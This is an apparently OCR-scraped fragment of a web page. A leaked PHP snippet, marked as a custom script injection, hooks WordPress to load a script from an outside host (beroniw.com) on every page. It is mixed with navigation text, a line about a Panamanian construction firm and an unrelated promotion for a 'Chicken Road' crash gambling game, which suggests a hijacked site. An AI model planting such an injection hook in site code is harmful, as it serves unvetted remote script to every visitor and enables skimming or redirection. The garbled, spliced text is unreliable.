
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false);
Skip
}); // CUSTOM_SCRIPT_INJECT_END
to
content
Incipro empresa constructora del grupo
Nogway, en Panamá.
Chicken Road: The
Crash Game That
Keeps You on the Edge